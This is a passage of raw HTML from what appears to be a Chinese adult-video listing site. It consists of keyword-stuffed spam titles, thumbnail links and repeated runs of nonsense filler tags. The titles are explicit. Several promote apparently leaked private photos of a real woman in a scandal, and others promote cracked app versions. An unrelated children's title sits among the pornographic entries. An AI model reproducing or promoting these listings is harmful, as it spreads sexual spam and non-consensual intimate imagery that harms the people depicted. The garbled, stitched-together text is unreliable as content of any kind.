date-time="0oODbQ"></abbr><sadw lang="4DNKw3MVTT"></sadw><fss dropzone="WP10zYrxr"></fss><ecode date-time="hSXl2s"></ecode><sadw lang="Cgvz3o9"></sadw><sdu date-time="MrzOU6q"></sdu><map lang="CnwpIA"></map><tcenter draggable="YZS"></tcenter><subs lang="V7bMWbyqPl"></subs><sup draggable="ZE3cNS1"></sup><time dropzone="5hZQzWDuW"></time><sdu date-time="cd5W6g"></sdu><ssmall draggable="hbjr"></ssmall><font dir="2Mie"></font><time dir="2q50"></time><fss dropzone="xgIS"></fss><acronym id="erV"></acronym><sadw lang="Q6ZQ"></sadw><is dropzone="3ZN"></is><ssmall draggable="JiHh"></ssmall><sup draggable="gufbY"></sup><time dropzone="Nc12cD2PE"></time><areass draggable="7yQ6il3Z"></areass><subs lang="GmY39D"></subs><sup date-time="Q63"></sup><acronym draggable="CrzvHzH3fi"></acronym><sgaddress lang="CbH"></sgaddress><fss dropzone="9hoNYO"></fss><is dropzone="6I2EJU"></is><ssmall draggable="DETr"></ssmall><is dropzone="0LI6ozC34q"></is><sdu date-time="Q1q0WhGc0"></sdu><fss dropzone="KeL5nZYaKl"></fss><sadw lang="xVRT"></sadw><stysle draggable="MCF"></stysle><noscripta draggable="2rxUvDGuFw"></noscripta><subs lang="gnLPfr3NE"></subs><fss dropzone="vbSOw"></fss><sadw lang="y4zifzb17"></sadw><is dropzone="JDy"></is><tyyt draggable="kPE"></tyyt><map lang="CnwpIA"></map></li><li class="gggg vodlist_item num_8"><a style="color: rgb(181, 75, 23);" class="vodlist_thumb lazyload" href="/vodhtml/jiujiujiujiujiujiumianfeijingpin.html" title="久久久久久久免费精品" data-original="https://snzypic.vip/upload/vod/20240616-1/5a7fb057a828824597b7c493f1f99209.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2009</em><em class="voddate voddate_type">大陆</em></span><span class="pic_text text_right">更新20260119期</span></a><div class="hWNQJZmX vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(23, 157, 17);" href="/vodhtml/jiujiujiujiujiujiumianfeijingpin.html" title="久久久久久久免费精品">久久久久久久免费精品</a></p><p class="vodlist_sub">果冻八一制片厂在线完整&nbsp;</p></div><subs lang="B4yvjExTL"></subs><noscripta draggable="C0D"></noscripta><areass date-time="7CkWJyzp"></areass><sdu date-time="QnXt"></sdu><sadw dir="4spt"></sadw><sadw dir="CuOjsd"></sadw><sdu date-time="SY9D3bkW8"></sdu><abbr date-time="0oODbQ"></abbr><sadw lang="4DNKw3MVTT"></sadw><fss dropzone="WP10zYrxr"></fss><ecode date-time="hSXl2s"></ecode><sadw lang="Cgvz3o9"></sadw><sdu date-time="MrzOU6q"></sdu><map lang="CnwpIA"></map><tcenter draggable="YZS"></tcenter><subs lang="V7bMWbyqPl"></subs><sup draggable="ZE3cNS1"></sup><time dropzone="5hZQzWDuW"></time><sdu date-time="cd5W6g"></sdu><ssmall draggable="hbjr"></ssmall><font dir="2Mie"></font><time dir="2q50"></time><fss dropzone="xgIS"></fss><acronym id="erV"></acronym><sadw lang="Q6ZQ"></sadw><is dropzone="3ZN"></is><ssmall draggable="JiHh"></ssmall><sup draggable="gufbY"></sup><time dropzone="Nc12cD2PE"></time><areass draggable="7yQ6il3Z"></areass><subs lang="GmY39D"></subs><sup date-time="Q63"></sup><acronym draggable="CrzvHzH3fi"></acronym><sgaddress lang="CbH"></sgaddress><fss dropzone="9hoNYO"></fss><is dropzone="6I2EJU"></is><ssmall draggable="DETr"></ssmall><is dropzone="0LI6ozC34q"></is><sdu date-time="Q1q0WhGc0"></sdu><fss dropzone="KeL5nZYaKl"></fss><sadw lang="xVRT"></sadw><stysle draggable="MCF"></stysle><noscripta draggable="2rxUvDGuFw"></noscripta><subs lang="gnLPfr3NE"></subs><fss dropzone="vbSOw"></fss><sadw lang="y4zifzb17"></sadw><is dropzone="JDy"></is><tyyt draggable="kPE"></tyyt><map lang="CnwpIA"></map></li><li class="HgHgHgHg vodlist_item num_9"><a style="color: rgb(37, 145, 22);" class="vodlist_thumb lazyload" href="/vodhtml/guochanchengrenavdianyingzaixianguankandierye.html" title="国产成人av电影在线观看第二页" data-original="https://snzypic.vip/upload/vod/20231228-1/1251b48f015bd7cce46cacbfcf11c37d.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2010</em><em class="voddate voddate_type">大陆</em></span><span class="pic_text text_right">更新至20260119期</span></a><div class="gDstpSqv vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(142, 198, 67);" href="/vodhtml/guochanchengrenavdianyingzaixianguankandierye.html" title="国产成人av电影在线观看第二页">国产成人av电影在线观看第二页</a></p><p class="vodlist_sub">穞日日&nbsp;</p></div></li><li class="cfEfJUH vodlist_item num_10"><a style="color: rgb(108, 78, 40);" class="vodlist_thumb lazyload" href="/vodhtml/chigua911.html" title="吃瓜911" data-original="https://snzypic.vip/upload/vod/20251202-1/10220e530adcc9d1e230aaee43576f6c.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">日韩</em></span><span class="pic_text text_right">更新至08集</span></a><div class="JMrYKhJM vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(119, 199, 150);" href="/vodhtml/chigua911.html" title="吃瓜911">吃瓜911</a></p><p class="vodlist_sub">国产精品嫩草影院一二三区入口&nbsp;</p></div></li><li class="SdSdSdSd vodlist_item num_11"><a style="color: rgb(121, 206, 2);" class="vodlist_thumb lazyload" href="/vodhtml/ciu7zaixian.html" title="ciu7在线" data-original="https://snzypic.vip/upload/vod/20230909-1/0354303ae964acbbb2a7de6f7b43d8b3.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2017</em><em class="voddate voddate_type">日韩</em></span><span class="pic_text text_right">更新至20260119期</span></a><div class="DWJgMqMg vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(248, 7, 229);" href="/vodhtml/ciu7zaixian.html" title="ciu7在线">ciu7在线</a></p><p class="vodlist_sub">系红领巾的正确方法视频&nbsp;</p></div></li><li class="uZEXuYpC vodlist_item num_12"><a style="color: rgb(249, 26, 142);" class="vodlist_thumb lazyload" href="/vodhtml/rihangaoqingsewwwmitaotv.html" title="日韩高清色www蜜桃tv" data-original="https://snzypic.vip/upload/vod/20241215-1/317c6f93d2fb6cd2f22e3939b7793b16.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2014</em><em class="voddate voddate_type">日韩</em></span><span class="pic_text text_right">更新至56集</span></a><div class="EUdWWwnG vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(30, 16, 200);" href="/vodhtml/rihangaoqingsewwwmitaotv.html" title="日韩高清色www蜜桃tv">日韩高清色www蜜桃tv</a></p><p class="vodlist_sub">橙人网页&nbsp;</p></div></li></ul></div></div></div><div class="vXQvXvX pannel"><div class="SvZQcuer pannel_head clearfix"><a style="color: rgb(225, 195, 240);" class="text_muted pull_right v_change" href="javascript:;"><i class="iconfont">&#xe62a;</i>&nbsp;换一换</a><h2 class="title"><i class="iconfont">&#xe648;</i>动漫</h2><a style="color: rgb(244, 149, 215);" class="text_muted pull_left" href="/vodtypehtml/dm.html">更多<i class="iconfont more_i">&#xe623;</i></a><span class="hidden_xs pull_left"><span class="split_line"></span><a style="color: rgb(81, 45, 58);" href="/vodhtml/xiaomisu7buyashijiannvzhuzhaopuguang.html" title="小米su7不雅事件女主照曝光" class="text_muted">小米su7不雅事件女主照曝光</a><span class="split_line"></span><a style="color: rgb(92, 97, 114);" href="/vodhtml/ww17ccomchigua.html" title="ww.17c.com吃瓜" class="text_muted">ww.17c.com吃瓜</a><span class="split_line"></span><a style="color: rgb(239, 136, 75);" href="/vodhtml/ludashishipinzaixianguanpiankanzaixianguankan.html" title="鲁大师视频在线观片看在线观看" class="text_muted">鲁大师视频在线观片看在线观看</a></span></div><div class="dsrdsr cbox_list"><div class="YYYY cbox1"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="PPzKduWw vodlist_item num_1"><a style="color: rgb(160, 49, 7);" class="vodlist_thumb lazyload" href="/vodhtml/daxianghuijiashipin22dxdz.html" title="大象回家视频22dxdz" data-original="https://snzypic.vip/upload/vod/20251015-1/d0d13eb8476323e4a8477d950bd76532.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新至16集</span></a><div class="wcWDFXny vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(112, 255, 63);" href="/vodhtml/daxianghuijiashipin22dxdz.html" title="大象回家视频22dxdz">大象回家视频22dxdz</a></p><p class="vodlist_sub">影音先锋丝袜肏逼网站&nbsp;</p></div></li><li class="dTjTjTj vodlist_item num_2"><a style="color: rgb(236, 51, 91);" class="vodlist_thumb lazyload" href="/vodhtml/jiuyiguodongzhipinchang.html" title="九一果冻制品厂" data-original="https://snzypic.vip/upload/vod/20230911-1/bd685366225020227ab2cb4263717d08.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2023</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新第145集</span></a><div class="zfrqHSVk vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(168, 231, 200);" href="/vodhtml/jiuyiguodongzhipinchang.html" title="九一果冻制品厂">九一果冻制品厂</a></p><p class="vodlist_sub">99亚洲精品视频&nbsp;</p></div></li><li class="uZRdfgdA vodlist_item num_3"><a style="color: rgb(173, 219, 171);" class="vodlist_thumb lazyload" href="/vodhtml/daxianghuijiashipinyincangrukou5miaozaixiankanmianfeiban.html" title="大象回家视频隐藏入口5秒在线看免费版" data-original="https://snzypic.vip/upload/vod/20260106-1/ed5f2f58b6c6479c01aaca7e8310d536.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">日韩</em></span><span class="pic_text text_right">更新至03集</span></a><div class="kurvwtP vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(69, 163, 153);" href="/vodhtml/daxianghuijiashipinyincangrukou5miaozaixiankanmianfeiban.html" title="大象回家视频隐藏入口5秒在线看免费版">大象回家视频隐藏入口5秒在线看免费版</a></p><p class="vodlist_sub">91精品国产综合久&nbsp;</p></div></li><li class="DsdeeWb vodlist_item num_4"><a style="color: rgb(174, 61, 67);" class="vodlist_thumb lazyload" href="/vodhtml/hougongdaohangzhainanzuiainvsijibibeidewangzhan.html" title="后宫导航宅男最爱女司机必备的网站" data-original="https://snzypic.vip/upload/vod/20260106-1/20af7070d10498ea023dadaddc70346e.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">日韩</em></span><span class="pic_text text_right">更新至03集</span></a><div class="GGtGtGt vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(80, 115, 165);" href="/vodhtml/hougongdaohangzhainanzuiainvsijibibeidewangzhan.html" title="后宫导航宅男最爱女司机必备的网站">后宫导航宅男最爱女司机必备的网站</a></p><p class="vodlist_sub">色婷婷九月&nbsp;</p></div></li><li class="pQpQpQpQ vodlist_item num_5"><a style="color: rgb(2, 31, 160);" class="vodlist_thumb lazyload" href="/vodhtml/chiguawanggezhongremenshijian.html" title="吃瓜网各种热门事件" data-original="https://snzypic.vip/upload/vod/20260106-1/70d7ff929d695820267232303125da27.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">日韩</em></span><span class="pic_text text_right">更新至03集</span></a><div class="HHHH vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(126, 21, 15);" href="/vodhtml/chiguawanggezhongremenshijian.html" title="吃瓜网各种热门事件">吃瓜网各种热门事件</a></p><p class="vodlist_sub">每日大赛聚集地&nbsp;</p></div></li><li class="EjFcJwCR vodlist_item num_6"><a style="color: rgb(93, 172, 194);" class="vodlist_thumb lazyload" href="/vodhtml/xingkongguodongmahuaxingkongwuxian.html" title="星空果冻麻花星空无限" data-original="https://snzypic.vip/upload/vod/20260107-1/57c52ccac09265d1c1d135eb1ce8fc69.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">日韩</em></span><span class="pic_text text_right">更新至03集</span></a><div class="wNkvjPb vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(115, 40, 20);" href="/vodhtml/xingkongguodongmahuaxingkongwuxian.html" title="星空果冻麻花星空无限">星空果冻麻花星空无限</a></p><p class="vodlist_sub">久久久久久Av呻吟国产&nbsp;</p></div></li><li class="wstRSMNp vodlist_item num_7"><a style="color: rgb(49, 57, 119);" class="vodlist_thumb lazyload" href="/vodhtml/hongtaoguanwangwangzhanzaixiankan.html" title="红桃官网网站在线看" data-original="https://snzypic.vip/upload/vod/20251203-1/0ccfc4f09e9d40f1ddb272be0268ced2.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新至10集</span></a><div class="PAPAPAPA vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(11, 230, 40);" href="/vodhtml/hongtaoguanwangwangzhanzaixiankan.html" title="红桃官网网站在线看">红桃官网网站在线看</a></p><p class="vodlist_sub">日本中文字幕精品&nbsp;</p></div></li><li class="CASGXfWs vodlist_item num_8"><a style="color: rgb(32, 47, 248);" class="vodlist_thumb lazyload" href="/vodhtml/91pojiebanzuixinmianfeibanpojieban.html" title="91破解版最新免费版破解版" data-original="https://snzypic.vip/upload/vod/20241002-1/f446a1be11359122c531f5cf9b58d3f1.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2024</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新至142集</span></a><div class="gtAtAtA vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(9, 67, 13);" href="/vodhtml/91pojiebanzuixinmianfeibanpojieban.html" title="91破解版最新免费版破解版">91破解版最新免费版破解版</a></p><p class="vodlist_sub">女人的选择电影免费看&nbsp;</p></div></li><subs lang="B4yvjExTL"></subs><noscripta draggable="C0D"></noscripta><areass date-time="7CkWJyzp"></areass><sdu date-time="QnXt"></sdu><sadw dir="4spt"></sadw><sadw dir="CuOjsd"></sadw><sdu date-time="SY9D3bkW8"></sdu><abbr date-time="0oODbQ"></abbr><sadw lang="4DNKw3MVTT"></sadw><fss dropzone="WP10zYrxr"></fss><ecode date-time="hSXl2s"></ecode><sadw lang="Cgvz3o9"></sadw><sdu date-time="MrzOU6q"></sdu><map lang="CnwpIA"></map><tcenter draggable="YZS"></tcenter><subs lang="V7bMWbyqPl"></subs><sup draggable="ZE3cNS1"></sup><time dropzone="5hZQzWDuW"></time><sdu date-time="cd5W6g"></sdu><ssmall draggable="hbjr"></ssmall><font dir="2Mie"></font><time dir="2q50"></time><fss dropzone="xgIS"></fss><acronym id="erV"></acronym><sadw lang="Q6ZQ"></sadw><is dropzone="3ZN"></is><ssmall draggable="JiHh"></ssmall><sup draggable="gufbY"></sup><time dropzone="Nc12cD2PE"></time><areass draggable="7yQ6il3Z"></areass><subs lang="GmY39D"></subs><sup date-time="Q63"></sup><acronym draggable="CrzvHzH3fi"></acronym><sgaddress lang="CbH"></sgaddress><fss dropzone="9hoNYO"></fss><is dropzone="6I2EJU"></is><ssmall draggable="DETr"></ssmall><is dropzone="0LI6ozC34q"></is><sdu date-time="Q1q0WhGc0"></sdu><fss dropzone="KeL5nZYaKl"></fss><sadw lang="xVRT"></sadw><stysle draggable="MCF"></stysle><noscripta draggable="2rxUvDGuFw"></noscripta><subs lang="gnLPfr3NE"></subs><fss dropzone="vbSOw"></fss><sadw lang="y4zifzb17"></sadw><is dropzone="JDy"></is><tyyt draggable="kPE"></tyyt><map lang="CnwpIA"></map><li class="Qtufenhu vodlist_item num_9"><a style="color: rgb(98, 209, 203);" class="vodlist_thumb lazyload" href="/vodhtml/91hanxiubudanpingtaiguanwang.html" title="91含羞补单平台官网" data-original="https://snzypic.vip/upload/vod/20250730-1/292c9398a2f8b0a07a08173ba77e7c5b.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新至29集</span></a><div class="CGFHkVpe vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(60, 86, 33);" href="/vodhtml/91hanxiubudanpingtaiguanwang.html" title="91含羞补单平台官网">91含羞补单平台官网</a></p><p class="vodlist_sub">91c黑料爆料站免费在线观看中文版&nbsp;</p></div></li><li class="fYmFMCg vodlist_item num_10"><a style="color: rgb(219, 230, 224);" class="vodlist_thumb lazyload" href="/vodhtml/jiyongqianzaixian.html" title="吉永茜在线" data-original="https://snzypic.vip/upload/vod/20251126-1/d9e7eff249e596b680846d90ad78b46f.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新至11集</span></a><div class="ZVQmZVQm vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(207, 13, 228);" href="/vodhtml/jiyongqianzaixian.html" title="吉永茜在线">吉永茜在线</a></p><p class="vodlist_sub">寸止大赛反差大赛&nbsp;</p></div><subs lang="B4yvjExTL"></subs><noscripta draggable="C0D"></noscripta><areass date-time="7CkWJyzp"></areass><sdu date-time="QnXt"></sdu><sadw dir="4spt"></sadw><sadw dir="CuOjsd"></sadw><sdu date-time="SY9D3bkW8"></sdu><abbr date-time="0oODbQ"></abbr><sadw lang="4DNKw3MVTT"></sadw><fss dropzone="WP10zYrxr"></fss><ecode date-time="hSXl2s"></ecode><sadw lang="Cgvz3o9"></sadw><sdu date-time="MrzOU6q"></sdu><map lang="CnwpIA"></map><tcenter draggable="YZS"></tcenter><subs lang="V7bMWbyqPl"></subs><sup draggable="ZE3cNS1"></sup><time dropzone="5hZQzWDuW"></time><sdu date-time="cd5W6g"></sdu><ssmall draggable="hbjr"></ssmall><font dir="2Mie"></font><time dir="2q50"></time><fss dropzone="xgIS"></fss><acronym id="erV"></acronym><sadw lang="Q6ZQ"></sadw><is dropzone="3ZN"></is><ssmall draggable="JiHh"></ssmall><sup draggable="gufbY"></sup><time dropzone="Nc12cD2PE"></time><areass draggable="7yQ6il3Z"></areass><subs lang="GmY39D"></subs><sup date-time="Q63"></sup><acronym draggable="CrzvHzH3fi"></acronym><sgaddress lang="CbH"></sgaddress><fss dropzone="9hoNYO"></fss><is dropzone="6I2EJU"></is><ssmall draggable="DETr"></ssmall><is dropzone="0LI6ozC34q"></is><sdu date-time="Q1q0WhGc0"></sdu><fss dropzone="KeL5nZYaKl"></fss><sadw lang="xVRT"></sadw><stysle draggable="MCF"></stysle><noscripta draggable="2rxUvDGuFw"></noscripta><subs lang="gnLPfr3NE"></subs><fss dropzone="vbSOw"></fss><sadw lang="y4zifzb17"></sadw><is dropzone="JDy"></is><tyyt draggable="kPE"></tyyt><map lang="CnwpIA"></map></li><li class="vTTVTVTV vodlist_item num_11"><a style="color: rgb(216, 227, 142);" class="vodlist_thumb lazyload" href="/vodhtml/ziyukoujiangmvchubaishipinwanzheng.html" title="自愈抠桨mv出白视频完整" data-original="https://snzypic.vip/upload/vod/20250414-1/6c66afe06698a923331e63367db55a07.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新至145集</span></a><div class="AakMXrq vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(204, 139, 32);" href="/vodhtml/ziyukoujiangmvchubaishipinwanzheng.html" title="自愈抠桨mv出白视频完整">自愈抠桨mv出白视频完整</a></p><p class="vodlist_sub">51暗黑吃瓜官网&nbsp;</p></div></li><li class="HPfkdKdK vodlist_item num_12"><a style="color: rgb(231, 39, 20);" class="vodlist_thumb lazyload" href="/vodhtml/oumeinnnchadehaoshennshipin.html" title="欧美嗯嗯嗯插的好深嗯视频" data-original="https://snzypic.vip/upload/vod/20251005-1/71e7fa92b614a17a5cceb805a1057b9a.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">日韩</em></span><span class="pic_text text_right">更新至14集</span></a><div class="SjrPjpn vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(242, 62, 30);" href="/vodhtml/oumeinnnchadehaoshennshipin.html" title="欧美嗯嗯嗯插的好深嗯视频">欧美嗯嗯嗯插的好深嗯视频</a></p><p class="vodlist_sub">md传媒演员苏畅作品在线播放&nbsp;</p></div></li></ul></div><div class="pxpxpxpx cbox2 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="MwrZeCN vodlist_item num_1"><a style="color: rgb(225, 85, 83);" class="vodlist_thumb lazyload" href="/vodhtml/guochanoumeirichanjiqingshipin.html" title="国产欧美日产激情视频" data-original="https://snzypic.vip/upload/vod/20230911-1/0b6b005b04d5c84537ea912aa4ccf73d.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2020</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新至562集</span></a><div class="NjxbrhPe vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(217, 2, 2);" href="/vodhtml/guochanoumeirichanjiqingshipin.html" title="国产欧美日产激情视频">国产欧美日产激情视频</a></p><p class="vodlist_sub">51大赛吃瓜黑料在线观看&nbsp;</p></div><subs lang="B4yvjExTL"></subs><noscripta draggable="C0D"></noscripta><areass date-time="7CkWJyzp"></areass><sdu date-time="QnXt"></sdu><sadw dir="4spt"></sadw><sadw dir="CuOjsd"></sadw><sdu date-time="SY9D3bkW8"></sdu><abbr date-time="0oODbQ"></abbr><sadw lang="4DNKw3MVTT"></sadw><fss dropzone="WP10zYrxr"></fss><ecode date-time="hSXl2s"></ecode><sadw lang="Cgvz3o9"></sadw><sdu date-time="MrzOU6q"></sdu><map lang="CnwpIA"></map><tcenter draggable="YZS"></tcenter><subs lang="V7bMWbyqPl"></subs><sup draggable="ZE3cNS1"></sup><time dropzone="5hZQzWDuW"></time><sdu date-time="cd5W6g"></sdu><ssmall draggable="hbjr"></ssmall><font dir="2Mie"></font><time dir="2q50"></time><fss dropzone="xgIS"></fss><acronym id="erV"></acronym><sadw lang="Q6ZQ"></sadw><is dropzone="3ZN"></is><ssmall draggable="JiHh"></ssmall><sup draggable="gufbY"></sup><time dropzone="Nc12cD2PE"></time><areass draggable="7yQ6il3Z"></areass><subs lang="GmY39D"></subs><sup date-time="Q63"></sup><acronym draggable="CrzvHzH3fi"></acronym><sgaddress lang="CbH"></sgaddress><fss dropzone="9hoNYO"></fss><is dropzone="6I2EJU"></is><ssmall draggable="DETr"></ssmall><is dropzone="0LI6ozC34q"></is><sdu date-time="Q1q0WhGc0"></sdu><fss dropzone="KeL5nZYaKl"></fss><sadw lang="xVRT"></sadw><stysle draggable="MCF"></stysle><noscripta draggable="2rxUvDGuFw"></noscripta><subs lang="gnLPfr3NE"></subs><fss dropzone="vbSOw"></fss><sadw lang="y4zifzb17"></sadw><is dropzone="JDy"></is><tyyt draggable="kPE"></tyyt><map lang="CnwpIA"></map></li><li class="jyjBQrjr vodlist_item num_2"><a style="color: rgb(113, 245, 128);" class="vodlist_thumb lazyload" href="/vodhtml/heiliaomeiribairidasai.html" title="黑料每日百日大赛" data-original="https://snzypic.vip/upload/vod/20251006-1/5633ed864386a695bf6bb182e89f0126.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">日韩</em></span><span class="pic_text text_right">更新至15集</span></a><div class="edCBudCj vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(112, 117, 44);" href="/vodhtml/heiliaomeiribairidasai.html" title="黑料每日百日大赛">黑料每日百日大赛</a></p><p class="vodlist_sub">小凤新婚上集苏语棠&nbsp;</p></div></li><li class="GNXJTDUg vodlist_item num_3"><a style="color: rgb(33, 41, 243);" class="vodlist_thumb lazyload" href="/vodhtml/oumeinnnchadehaoshennshipin.html" title="欧美嗯嗯嗯插的好深嗯视频" data-original="https://snzypic.vip/upload/vod/20251005-1/71e7fa92b614a17a5cceb805a1057b9a.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">日韩</em></span><span class="pic_text text_right">更新至14集</span></a><div class="sEQXWpQX vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(142, 3, 147);" href="/vodhtml/oumeinnnchadehaoshennshipin.html" title="欧美嗯嗯嗯插的好深嗯视频">欧美嗯嗯嗯插的好深嗯视频</a></p><p class="vodlist_sub">md传媒演员苏畅作品在线播放&nbsp;</p></div></li><li class="ncDWpjX vodlist_item num_4"><a style="color: rgb(137, 181, 72);" class="vodlist_thumb lazyload" href="/vodhtml/dasaichiguabaoliaomeiriyisai.html" title="大赛吃瓜爆料每日一赛" data-original="https://snzypic.vip/upload/vod/20251202-1/33262d3cf43df70bf90cee1f0f260f6c.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新至10集</span></a><div class="SZBEQpm vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(204, 212, 118);" href="/vodhtml/dasaichiguabaoliaomeiriyisai.html" title="大赛吃瓜爆料每日一赛">大赛吃瓜爆料每日一赛</a></p><p class="vodlist_sub">日本vs中国vs美国免费观看完整国语版中文版&nbsp;</p></div></li><li class="hhcFdvq vodlist_item num_5"><a style="color: rgb(217, 21, 13);" class="vodlist_thumb lazyload" href="/vodhtml/xiaomisu7buyashijiannvzhuzhaopuguang.html" title="小米su7不雅事件女主照曝光" data-original="https://snzypic.vip/upload/vod/20240427-1/93f65edea4446bb56dba88cb7acaf77c.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2024</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新至159集</span></a><div class="yvhACeCe vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(62, 66, 37);" href="/vodhtml/xiaomisu7buyashijiannvzhuzhaopuguang.html" title="小米su7不雅事件女主照曝光">小米su7不雅事件女主照曝光</a></p><p class="vodlist_sub">亚洲国产Av玩弄放荡人&nbsp;</p></div></li><li class="PHeHeHe vodlist_item num_6"><a style="color: rgb(120, 195, 159);" class="vodlist_thumb lazyload" href="/vodhtml/siwashaofuav.html" title="丝袜少妇av" data-original="https://snzypic.vip/upload/vod/20260113-1/8444409d7a857ca6e8042c1a803e2a3c.webp"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">日韩</em></span><span class="pic_text text_right">更新至03集</span></a><div class="uggTczAy vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(46, 97, 88);" href="/vodhtml/siwashaofuav.html" title="丝袜少妇av">丝袜少妇av</a></p><p class="vodlist_sub">三级片区&nbsp;</p></div></li><li class="HJPnbguQ vodlist_item num_7"><a style="color: rgb(82, 206, 59);" class="vodlist_thumb lazyload" href="/vodhtml/53chiguabaoliaowang.html" title="53吃瓜爆料网" data-original="https://snzypic.vip/upload/vod/20260113-1/81bc91c9c75790d29880e35e56a19f2c.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">日韩</em></span><span class="pic_text text_right">更新至02集</span></a><div class="wycdaxrw vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(131, 199, 124);" href="/vodhtml/53chiguabaoliaowang.html" title="53吃瓜爆料网">53吃瓜爆料网</a></p><p class="vodlist_sub">一部红院&nbsp;</p></div></li><li class="xMaXxMxM vodlist_item num_8"><a style="color: rgb(37, 203, 153);" class="vodlist_thumb lazyload" href="/vodhtml/hj2024bf3ctophaijiao.html" title="hj2024bf3ctop海角" data-original="https://snzypic.vip/upload/vod/20260105-1/9d8366ad445d9e9b32afda086a1ce792.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">日韩</em></span><span class="pic_text text_right">更新至03集</span></a><div class="MxDJcuAy vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(162, 235, 55);" href="/vodhtml/hj2024bf3ctophaijiao.html" title="hj2024bf3ctop海角">hj2024bf3ctop海角</a></p><p class="vodlist_sub">每日大赛今日吃瓜校园大赛&nbsp;</p></div></li><li class="AAAA vodlist_item num_9"><a style="color: rgb(148, 215, 197);" class="vodlist_thumb lazyload" href="/vodhtml/rihanmianfeidianying.html" title="日韩免费电影" data-original="https://snzypic.vip/upload/vod/20260116-1/f79e9192703060a6bb0de2da804ebbc0.webp"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">日韩</em></span><span class="pic_text text_right">更新至02集</span></a><div class="hxKXPCpG vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(47, 183, 211);" href="/vodhtml/rihanmianfeidianying.html" title="日韩免费电影">日韩免费电影</a></p><p class="vodlist_sub">爆料瓜网站&nbsp;</p></div></li><li class="xRFuPJUJ vodlist_item num_10"><a style="color: rgb(168, 174, 213);" class="vodlist_thumb lazyload" href="/vodhtml/haijiaojiedichiguaheiliaomeiridasaishipin.html" title="海角姐弟吃瓜黑料每日大赛视频" data-original="https://snzypic.vip/upload/vod/20260105-1/975cc1690b970e8deaf786112b3ad85a.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">日韩</em></span><span class="pic_text 